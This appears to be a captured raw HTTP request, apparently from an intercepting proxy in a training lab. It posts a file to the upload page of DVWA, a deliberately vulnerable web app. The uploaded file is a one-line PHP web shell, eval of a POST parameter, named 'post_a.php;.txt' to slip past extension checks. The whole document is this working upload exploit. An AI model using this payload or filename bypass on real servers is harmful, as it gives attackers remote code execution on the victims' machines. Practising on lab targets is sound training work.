 Request
Pretty Raw Hex
\n
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.228.150
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------2439991597336112978223104067​13
8 Content-Length: 470
9 Origin: http://192.168.228.150
10 Connection: close
11 Referer: http://192.168.228.150/DVWA/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=5b6p5dvqqk8rval353vkh7u3qm
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------243999159733611297822310406713
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------243999159733611297822310406713
20 Content-Disposition: form-data; name="uploaded"; filename="post_a.php;.txt"
21 Content-Type: text/php
22
23 <?php eval(@$_POST['a']);?>
24 -----------------------------243999159733611297822310406713
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
28 -----------------------------243999159733611297822310406713--
29